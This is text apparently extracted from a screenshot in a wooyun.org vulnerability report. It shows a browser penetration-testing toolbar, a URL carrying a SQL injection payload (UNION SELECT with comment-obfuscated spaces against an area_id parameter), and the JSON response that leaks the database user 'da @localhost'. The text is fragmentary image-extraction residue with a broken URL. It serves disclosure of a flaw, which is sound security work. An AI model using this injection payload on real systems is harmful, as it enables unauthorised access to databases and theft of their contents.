 INT SQL XSS Encryption Encoding Other
Load URL
http:/ /plugins/?q=area&area_id=1/**/union/**/select/**/1,current_user,3,4,5,6%23
Split URL
Execute
Enable Post data Enable Referrer
[{"id":"","name":"\u8bf7\u9009\u62e9"},{"id":"2","name":"\u5317\u4eac\u5e02"},
{"id":"1","name":"da @localhost"}]
www.wooyun.org